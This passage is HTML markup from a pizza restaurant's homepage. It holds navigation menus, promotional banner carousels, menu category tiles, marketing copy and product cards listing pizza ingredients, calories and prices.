      <div class="container-fluid"> 
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
        <div class="navbar-collapse" id="navbarSupportedContent">
          <ul class="navbar-nav ml-auto">
           <!-- <li class="nav-item"><a href="/orders/menu" class="nav-link">Menu</a></li>
            <li class="nav-item"><a href="/pages/franchise_opportunities" class="nav-link">Franchising</a></li>
            <li class="nav-item"><a href="/orders/specials" class="nav-link">Deals</a></li>
            <li class="nav-item"><a href="/orders/delicious_events" class="nav-link">Catering</a></li>
            <li class="nav-item"><a href="/locations" class="nav-link">Locations</a></li> -->
            <li class="nav-item order-online-li">
              <a href="/orders/menu" class="nav-link btn-green order-online-btn">Order Online</a>
            </li>
            <li class="nav-item">
                <a href="/customers" class="nav-link">Login</a>
            </li>
            <li class="nav-item position-relative">
              <a href="/orders/details" class="nav-link cart-desktop">
                <img src="/assets/new_design/cart-icon.svg" alt="">
                <div class="cart-item-counter">0</div>
              </a>
            </li>
            <li class="nav-item ml-3" onclick="openNav()">
            <span class="hamburger-box">
              <img src="/assets/new_design/Hamburger-Menu.png" width="29">
            </span>
          </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="mobile-menu">
    <div class="nav-mobile-item">
      <ul>
        <li>
          <a href="/orders/menu" class="btn-green order-online-btn">Order Online</a>
        </li>
        <li class="text-center only-mobile" style="margin-right: 10px;">
          <a href="/orders/details" class="nav-link cart-mobile">
            <img src="/assets/new_design/cart-icon.svg" alt="">
            <div class="cart-item-counter">0</div>
          </a>
        </li>
        <li class="only-mobile" onclick="openNav()">
          <span style="font-size:30px;cursor:pointer" >
            <img src="/assets/new_design/Hamburger-Menu.png" width="29">
          </span>
        </li>
      </ul>
    </div>
    <div class="mobile-logo on-page only-mobile">
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
    </div>
  </div>
</header>


<div id="mySidenavWrap" class="sidenavCurtain" onclick="closeNav()">
<div id="mySidenav" class="sidenav">
  <div class="menu-top">
    <div class="mobile-logo only-mobile">
      <a href="/">
        <img src="/assets/new_design/brand.svg" width="60px" alt="">
      </a>
    </div>
    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">
      <img src="/assets/new_design/close_menu_black.png" width="22">
    </a>
  </div>
  <!--div class="menu-link">
    <a href="/orders/menu">Menu</a>
  </div-->
   <div class="location-wrapper mt-5 mt-md-0">
    <div class="catering-link">
      <a href="/orders/menu">Menu</a>
    </div>
    <div class="location-link">
      <a href="/orders/specials">Deals</a>
    </div>
  </div>
  <div class="location-wrapper">
    <div class="catering-link">
      <a href="/orders/delicious_events">Catering</a>
    </div>
    <div class="location-link">
      <a href="/locations">Locations</a>
    </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a>
    <a href="/pages/about">About Us</a>
    <a href="/customer_reviews">Customer Service</a>

    <!--%= link_to "Franchise Opportunities", page_path('franchise_opportunities') %-->
    <!--%= link_to "Customer Service", customer_new_review_path %-->
    <!--%= link_to "Careers", page_path('careers') %-->
    <!--%= link_to "Nutritional Info", page_path('nutritional_information') %-->
    <!--%= link_to "Catering", "/orders/delicious_events" %-->
    <!--%= link_to "Community Programs", page_path('community_programs') %-->
    <!--%= link_to "Privacy Policy", page_path('privacy-policy') %-->
  </div>
  <div class="user-menu-wrapper">
    <div class="user-menu-avatar">
      <img src="/assets/new_design/user-default-avatar.png" width="40">
    </div>
      <div class="signin-menu">
        <a href="/customers">Sign In</a>
      </div>
      <div class="signin-menu">
        <a href="/signup/sign_up">Create an account</a>
      </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/customers">My Account</a>
  </div>
  <!--<a href="/orders/details">My Order</a>-->
</div>
</div>
		<!--Header End--> 

		<!--Hero Section Start-->
		<section>
			<div class="hero-panel">
				<!-- Offer slider desktop only -->
				<div id="tsm-slider" class="owl-carousel owl-theme hidden-mobile">
        <!-- 18.99 -->
        <div class="item hero-banner">
          <a class="pp-offer-banner" href="/orders/deals/delivery-special">
            <div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/delivery_special/delivery-special-web.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
            <img src="/assets/new_design/delivery_special/delivery-special-web.jpg" class="pp-full-image hide">
          </a>
        </div>

				<!-- medium-pepperoni-pizza (10.99)-->
				<div class="item hero-banner">
					<a
					class="pp-offer-banner"
					href="/orders/deals/pickup-special-or-walk-in"
					>
					<div
						class="pepperoni-pizza-bg"
						style="
						background-image: url(/assets/new_design/medium-pepperoni-pizza_new.jpg) !important;
						height: calc(100vh - 30px) !important;
						"
					></div>
					<img
						src="/assets/new_design/medium-pepperoni-pizza_new.jpg"
						class="pp-full-image hide"
					/>
					</a>
				</div>

				<!-- toni-loves-margarita -->
				<div class="item hero-banner">
					<a class="pp-offer-banner" href="/orders/pizza/toni-loves-margarita">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/toni_loves_marghrita_website.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/toni_loves_marghrita_website.jpg" class="pp-full-image hide">
					</a> 
				</div>
				
				<!-- Slice 1 -->
				<div class="item hero-banner">
					<a class="pp-offer-banner" href="#">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-web-1.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/Web-Deal-6.99-Slice-web-1.jpg" class="pp-full-image hide">
					</a> 
				</div>

				<!-- Tre Tre -->
				<!--<div class="item hero-banner">
					<a class="pp-offer-banner" href="/orders/pizza/tre-tre">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/tre-tre-party-pizza-web-new.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/tre-tre-party-pizza-web-new.jpg" class="pp-full-image hide">
					</a> 
				</div>-->



				<!-- Slice 2 -->
				<!--<div class="item hero-banner">
					<a class="pp-offer-banner" href="#">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-web-2.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/Web-Deal-6.99-Slice-web-2.jpg" class="pp-full-image hide">
					</a> 
				</div>-->
				
				<!--<div class="item hero-banner">
					<a class="pp-offer-banner" href="/orders/pizza/toni-loves-margarita">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/toni_loves_marghrita_website.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/toni_loves_marghrita_website.jpg" class="pp-full-image hide">
					</a> 
				</div>

				

				<div class="item hero-banner">
					<a class="pp-offer-banner" href="#">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-web-1.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/Web-Deal-6.99-Slice-web-1.jpg" class="pp-full-image hide">
					</a> 
				</div>

				<div class="item hero-banner">
					<a class="pp-offer-banner" href="#">
						<div class="pepperoni-pizza-bg" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-web-2.jpg)  !important; height: calc(100vh - 30px)  !important;"></div>
						<img src="/assets/new_design/Web-Deal-6.99-Slice-web-2.jpg" class="pp-full-image hide">
					</a> 
				</div>

				<div class="item hero-banner">
					<a class="pp-offer-banner" href="/orders/pizza/tre-tre">
					<div
						class="pepperoni-pizza-bg"
						style="
						background-image: url(/assets/new_design/tre-tre-party-pizza-web-new.jpg) !important;
						height: calc(100vh - 30px) !important;
						"
					></div>
					<img
						src="/assets/new_design/tre-tre-party-pizza-web-new.jpg"
						class="pp-full-image hide"
					/>
					</a>
				</div>
				<div class="item hero-banner">
					<a class="pp-offer-banner" href="/orders/deals/delivery-special">
					<div
						class="pepperoni-pizza-bg"
						style="
						background-image: url(/assets/new_design/large-gourmet-delivery-web-new.jpg) !important;
						height: calc(100vh - 30px) !important;
						"
					></div>
					<img
						src="/assets/new_design/large-gourmet-delivery-web-new.jpg"
						class="pp-full-image hide"
					/>
					</a>
				</div>
				<div class="item hero-banner">
					<a
					class="pp-offer-banner"
					href="/orders/deals/pickup-special-or-walk-in"
					>
					<div
						class="pepperoni-pizza-bg"
						style="
						background-image: url(/assets/new_design/medium-pepperoni-pizza_new.jpg) !important;
						height: calc(100vh - 30px) !important;
						"
					></div>
					<img
						src="/assets/new_design/medium-pepperoni-pizza_new.jpg"
						class="pp-full-image hide"
					/>
					</a>
				</div>-->
				<!--<div class="item hero-banner">
					<a
					class="pp-offer-banner"
					href="/orders/deals/medium-special?deal_id=medium-special-2259279"
					>
					<div
						class="pepperoni-pizza-bg"
						style="
						background-image: url(/assets/new_design/medium2-pizzas-website-new.jpg) !important;
						height: calc(100vh - 30px) !important;
						"
					></div>
					<img
						src="/assets/new_design/medium2-pizzas-website-new.jpg"
						class="pp-full-image hide"
					/>
					</a>
				</div>-->
				</div>
				<!-- Offer slider desktop only END -->
				<!-- Offer banner mobile only -->
				<div
					id="tsm-slider-mobile"
					class="owl-carousel newMobileSlider hide-me owl-theme only-mobile"
				>

        <!-- 18.99 -->
        <div class="item">
          <div class="hero-banner">
            <a class="pp-offer-banner" href="/orders/deals/delivery-special">
              <div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/delivery_special/delivery-special-mobile.jpg) !important;"></div>
              <img src="/assets/new_design/delivery_special/delivery-special-mobile.jpg" class="pp-mobile-image">
            </a>
          </div>
        </div>

				<!-- medium-pepperoni-pizza (10.99) -->
				<div class="item">
					<div class="hero-banner">
					<a
						class="pp-offer-banner"
						href="/orders/deals/pickup-special-or-walk-in"
					>
						<img
						src="/assets/new_design/medium-pepperoni-pizza-mobile_new.jpg"
						class="pp-mobile-image"
						/>
					</a>
					</div>
				</div>

				<!-- Toni Loves margarita -->
				<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="/orders/pizza/toni-loves-margarita">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/toni_loves_marghrita_mobile.jpg) !important;"></div>
							<img src="/assets/new_design/toni_loves_marghrita_mobile.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>

				<!-- slice 1 -->
				<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="#">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-mob-1.jpg) !important;"></div>
							<img src="/assets/new_design/Web-Deal-6.99-Slice-mob-1.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>

				<!-- Tre Tre -->
				<!--<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="/orders/pizza/tre-tre">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/tre-tre-party-pizza-mob-new.jpg) !important;"></div>
							<img src="/assets/new_design/tre-tre-party-pizza-mob-new.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>-->



				<!-- slice 2 -->
				<!--<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="#">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-mob-2.jpg) !important;"></div>
							<img src="/assets/new_design/Web-Deal-6.99-Slice-mob-2.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>-->


				

				<!--<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="/orders/pizza/toni-loves-margarita">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/toni_loves_marghrita_mobile.jpg) !important;"></div>
							<img src="/assets/new_design/toni_loves_marghrita_mobile.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>

				<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="#">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-mob-1.jpg) !important;"></div>
							<img src="/assets/new_design/Web-Deal-6.99-Slice-mob-1.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>

				<div class="item"> 
					<div class="hero-banner">
						<a class="pp-offer-banner" href="#">
							<div class="pepperoni-pizza-mobile-bg hide" style="background-image: url(/assets/new_design/Web-Deal-6.99-Slice-mob-2.jpg) !important;"></div>
							<img src="/assets/new_design/Web-Deal-6.99-Slice-mob-2.jpg" class="pp-mobile-image">
						</a>
					</div>
				</div>

				<div class="item">
					<div class="hero-banner">
					<a class="pp-offer-banner" href="/orders/pizza/tre-tre">
						<div
						class="pepperoni-pizza-mobile-bg hide"
						style="
							background-image: url(/assets/new_design/tre-tre-party-pizza-mob-new.jpg) !important;
						"
						></div>
						<img
						src="/assets/new_design/tre-tre-party-pizza-mob-new.jpg"
						class="pp-mobile-image"
						/>
					</a>
					</div>
				</div>
				<div class="item">
					<div class="hero-banner">
					<a class="pp-offer-banner" href="/orders/deals/delivery-special">
						<img
						src="/assets/new_design/large-gourmet-delivery-mob-new.jpg"
						class="pp-mobile-image"
						/>
					</a>
					</div>
				</div>
				<div class="item">
					<div class="hero-banner">
					<a
						class="pp-offer-banner"
						href="/orders/deals/pickup-special-or-walk-in"
					>
						<img
						src="/assets/new_design/medium-pepperoni-pizza-mobile_new.jpg"
						class="pp-mobile-image"
						/>
					</a>
					</div>
				</div>-->
				<!--24.99 -->
				<!--<div class="item">
					<div class="hero-banner">
					<a
						class="pp-offer-banner"
						href="/orders/deals/medium-special?deal_id=medium-special-3678513"
					>
						<div
						class="pepperoni-pizza-mobile-bg hide"
						style="
							background-image: url(/assets/new_design/medium2-pizzas-mobile-new.jpg) !important;
						"
						></div>
						<img
						src="/assets/new_design/medium2-pizzas-mobile-new.jpg"
						class="pp-mobile-image"
						/>
					</a>
					</div>
				</div>-->
				</div>
				<!-- Offer banner mobile only END -->
			</div>
		</section>

		<!--Hero Section End-->

		

<!--First Section Start-->
<section class="greenborder"></section>
<section class="home-section" style="background-image: url('/assets/new_design/Background pattern.jpg'); background-repeat: no-repeat; background-size: cover;">
  <div class="home-category-thumb">
    <div class="container mobile-container">
      <div class="row no-gutters gridOrder gridCard main-menu">
        <div class="food-category">
          <a href="/orders/pizza/create-your-own-pizza">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/thumb_customize.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">CUSTOMIZE</h2>
              </div>
            </div>
          </a>
        </div>  
        <div class="food-category">
          <a href="/orders/gourmet-meat-pizzas/categories">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/thumb_meat.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">MEAT</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category">
          <a href="/orders/gourmet-vegetarian-pizzas/categories">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/thumb_veggie.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">VEGGIE</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category">
          <a href="/orders/gourmet-vegan-pizzas/categories">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/thumb_vegan.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">VEGAN</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category">
          <a href="/orders/gluten-free/categories">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/new_gluten_Free.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center gulten_free_title">
                <h2 class="card-title">Gluten Free & Cauliflower</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category">
          <a href="/orders/plant-based/categories">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/plant_based_thumb.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">Plant Based</h2>
              </div>
            </div>
          </a>
        </div>
        <!--div class="food-category">
          <a href="/orders/calzone/baked-calzone">
            <div class="card border-0 rounded-0 hc-block">
              <img class="card-img rounded-0" src="/assets/new_design/calzones.jpg" alt="Card image">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">CALZONES</h2>
              </div>
            </div>
          </a>
        </div-->
      </div>
      <div class="home-content-panel home-content-layout">
        <div class="row align-items-center">
          <div class="col-12 col-md-12 text-center text-md-start">
            <h2>START Your ORDER</h2>
          </div>
        </div>
      </div>
      <div class="row no-gutters gridCard order-additional order-additional-mobile-style">
        <div class="food-category calzones">
          <a class="pizza_category" href="/orders/calzone/baked-calzone">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Drink_dips" src="/assets/new_design/calzones.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">CALZONES</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category beverages">
          <a href="/orders/additional_items#garlic">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Garlic_break" src="/assets/new_design/garlic_break.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">GARLIC<br>BREAD</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category salads">
          <a href="/orders/additional_items#salads">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Salad" src="/assets/new_design/salad.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">SALADS</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category calzones">
          <a class="pizza_category" href="/orders/additional_items#Bottles">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Drink_dips" src="/assets/new_design/drink_dips.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">DRINKS</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category beverages">
          <a href="/orders/additional_items#Dipping">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Dips-cat" src="/assets/new_design/dips-cat.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">DIPS</h2>
              </div>
            </div>
          </a>
        </div>
        <div class="food-category Cater">
          <a class="pizza_category" href="/orders/delicious_events">
            <div class="card border-0 rounded-0 hc-block">
              <img alt="Drink_dips" src="/assets/new_design/cater.jpg">
              <div class="card-img-overlay d-flex align-items-center justify-content-center">
                <h2 class="card-title">Catering</h2>
              </div>
            </div>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="home-content-panel home-content-layout">
      <!--<div class="row">
        <div class="col-sm-2 hidden-mobile"> <img src="/assets/new_design/brand.svg" alt="" width="100px"> </div>
        <div class="col-12 col-sm-7">
          <h2>ARE YOU
             READY
             TO PIZZA?
           </h2>
           <p>Pizzaiolo has a wide selection<br> of  gourmet meat, veggie, <br> and vegan pizzas.  You can even design<br  class="hidden-mobile"> your own. All our pizzas are <br  class="hidden-mobile">available Gluten-free.</p>
          <h2>MADE FRESH DAILY</h2>
          <p>Using organic ingredients where it matters most, along with our homemade, never-frozen sauce and dough, every pizza is crafted fresh each day. Customize yours with freshly cut toppings or enjoy a gluten-free option because great pizza should always feel personal.</p>
        </div>
      </div>
      <div class="row mobile-align">
        <div class="col-sm-9 text-right"> 
          <a href="/orders/menu" class="btn-green">Order</a>
        </div>
      </div>-->
      <div class="row align-items-center">
        <div class="col-12 col-md-11 text-center text-md-start">
          <h2>ARE YOU READY TO PIZZA?</h2>
        </div>
      </div>
      <div class="row align-items-center">
        <div class="col-12 col-md-2 text-center text-md-start"></div>
        <div class="col-12 col-md-7 text-center text-md-start">
          <p>Using the finest ingredients where it matters most,along with our never-frozen homemade sauce and authentic, naturally leavened dough crafted from the finest Canadian wheat, and organic extra virgin olive oil from Italy. Every pizza is expertly made with skill and care each day. Customize yours with freshly cut toppings or choose a gluten-free or vegan option—because great pizza should always be personal.</p>
        </div>
        <div class="col-12 col-md-3 text-center">
          <img src="/assets/new_design/ARE-YOU-READY-TO-PIZZA.png" alt="ARE-YOU-READY-TO-PIZZA">  
				</div>
      </div>
    </div>
  </div>
</section>
<!--First Section End-->

		<!--Second Section Start-->
		<section class="greenborder"></section>
		<div class="parallax-scroll" data-parallax="scroll" data-image-src="/assets/new_design/fresh_dough.jpg"></div>
		<section class="" style="background-image: url('/assets/new_design/Background pattern.jpg'); background-repeat: no-repeat; background-size: cover;">
			<div class="container">
				<div class="home-content-panel home-content-layout">
					<!--<div class="row">
						<div class="col-sm-2"> </div>
						<div class="col-sm-10">
							<h2>BELIEVE IN
								THE PIZZAIOLO
							</h2>
							<p>A Pizzaiolo insists on fresh dough, hand-stretches it, covers it with sauce that is made in-house, tops it with delicious cheese and fresh ingredients. The Pizzaiolo is a craftsman.</p>
							<p>A Pizzaiolo insists on the freshest ingredients—house-made sauce, authentic, naturally leavened dough crafted from the finest Canadian wheat, and organic extra virgin olive oil from Italy. Every pizza is expertly made with skill and care.</p>
							<h2>50+ YEARS AUTHENTIC</h2>
							<p>At Pizzaiolo, pizza isn’t just food—it’s a craft passed down through four generations. Every slice embodies tradition, authenticity, and love for the art of pizza-making. Whether you choose delivery, takeout, or a walk-in visit, we make it easy for you to experience the heart and soul of The Pizzamaker’s Pizza.</p>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12 text-right hidden-mobile"> <img src="/assets/new_design/brand.svg" alt="" width="100px" class="brand-absolute"> </div>
					</div>-->
					<div class="row align-items-center">
						<div class="col-12 col-md-3 text-center">
							<img src="/assets/new_design/50-YEARS-AUTHENTIC.png" alt="50-YEARS-AUTHENTIC">  

						</div>
						<div class="col-12 col-md-9 text-center text-md-start">
							<h2>50+ YEARS AUTHENTIC</h2>
							<p>At Pizzaiolo, pizza isn’t just food—it’s a craft passed down through four generations. Every slice embodies tradition, authenticity, and love for the art of pizza-making. Whether you choose delivery, takeout, or a walk-in, we make it easy for you to experience the heart and soul of The Pizzamaker’s Pizza.</p>	
						</div>	
					</div>
				</div>
			</div>
		</section>
		<!--Second Section End--> 
		<!--Third Section Start-->
		<section class="greenborder"></section>
		<section class=" pb-5" style="background-image: url('/assets/new_design/Background pattern.jpg'); background-repeat: no-repeat; background-size: cover;">
			<img style=" width: 100%;" src="/assets/new_design/catering.jpg" alt="">
			<!--<div class="container">
				<div class="home-content-panel home-content-layout">
					<div class="row">
						<div class="col-sm-2"> </div>
						<div class="col-sm-9">
							<h2>let pizzaiolo cater your event</h2>
							<p>Pizzaiolo has everything to make your next event delicious. An amazing selection of authentic pizzas, fresh salads, drinks and tasty desserts.</p>
							<h2>MADE WITH CARE</h2>
							<p>At Pizzaiolo, every pizza is freshly crafted right here in your local community. Whether you’re grabbing a quick slice or catering your next event or party, we’re here to deliver something truly special.</p>
						</div>
					</div>
					<div class="row mobile-align">
						<div class="col-sm-12 text-right"> 
							<a href="/orders/delicious_events" class="btn-green">Order</a>
						</div>
					</div>
				</div>
			</div>-->
			<div class="container">
    			<div class="home-content-panel home-content-layout">
					<div class="row align-items-center">
						<div class="col-sm-12 text-center">
							<h2>MADE WITH CARE</h2>
            			</div>
        			</div>
        			<div class="row align-items-center">
            			<div class="col-12 col-md-2 text-center text-md-start"></div>
            			<div class="col-12 col-md-8 text-center text-md-start">
        					<p>At Pizzaiolo, every pizza is freshly crafted right here in your neighbourhood. Whether you’re grabbing a quick slice or catering your next event or party, we’re here to deliver something truly special.</p>
            			</div>
            			<div class="col-12 col-md-2 text-center text-md-start"></div>
        			</div>
					<div class="row align-items-center">
						<div class="col-12 col-md-12 text-center text-md-start">
							<a href="/orders/delicious_events" class="btn-green">Order</a>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!--Third Section End-->
		<!-- Pizza Slider Starts -->
		
		<!-- Fans Favourite Slider Starts -->
		<section>
			<div class="container slider-container">
				<div class="mobile-card-row home-category-card-list">
					<!-- <h4>Fan's Favourite</h4> -->
					<h4>The Pizza Maker's Picks</h4>
					<div class="span12" id="pizza_list">
						<div class="media-list order-pizza-card row homeCategorySlider fan-favourite-slider owl-carousel">
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card pizza_card_gourmet-meat-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/132/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Honey Heat </h2><p class="category-subtitle"><span class="bold">140-200 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="0"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_0" name="pizza_preset_id_0" type="hidden" value="132" /><input id="item_qty_0" name="item_qty_0" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Chilli Flakes, Organic Honey, Pepperoni (Tiny Cup) New, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 140-200 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="0" id="category_pizza_size_upgrade_0_medium" name="category_pizza_size_upgrade_0" type="radio" value="medium" /><label for="category_pizza_size_upgrade_0_medium">Medium (8 slices)</label></div></span><span class="right">$19.76</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="0" id="category_pizza_size_upgrade_0_large" name="category_pizza_size_upgrade_0" type="radio" value="large" /><label for="category_pizza_size_upgrade_0_large">Large (10 slices)</label></div></span><span class="right">$23.47</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="0" id="category_pizza_size_upgrade_0_xlarge" name="category_pizza_size_upgrade_0" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_0_xlarge">XLarge (12 slices)</label></div></span><span class="right">$30.92</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="0" id="category_pizza_size_upgrade_0_party" name="category_pizza_size_upgrade_0" type="radio" value="party" /><label for="category_pizza_size_upgrade_0_party">Party (24 slices)</label></div></span><span class="right">$34.74</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="0" data_size="large" data_slug="honey-heat">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="0" data_show_cannoli_popup="" data_size="large" data_slug="honey-heat">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card pizza_card_gourmet-meat-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/93/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Toni Roni </h2><p class="category-subtitle"><span class="bold">160-230 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="1"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_1" name="pizza_preset_id_1" type="hidden" value="93" /><input id="item_qty_1" name="item_qty_1" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Tiny Cup & Char Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce....</span><span class="bold hide"> - 160-230 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="1" id="category_pizza_size_upgrade_1_medium" name="category_pizza_size_upgrade_1" type="radio" value="medium" /><label for="category_pizza_size_upgrade_1_medium">Medium (8 slices)</label></div></span><span class="right">$15.73</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="1" id="category_pizza_size_upgrade_1_large" name="category_pizza_size_upgrade_1" type="radio" value="large" /><label for="category_pizza_size_upgrade_1_large">Large (10 slices)</label></div></span><span class="right">$18.83</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="1" id="category_pizza_size_upgrade_1_xlarge" name="category_pizza_size_upgrade_1" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_1_xlarge">XLarge (12 slices)</label></div></span><span class="right">$24.94</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="1" id="category_pizza_size_upgrade_1_party" name="category_pizza_size_upgrade_1" type="radio" value="party" /><label for="category_pizza_size_upgrade_1_party">Party (24 slices)</label></div></span><span class="right">$27.66</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="1" data_size="large" 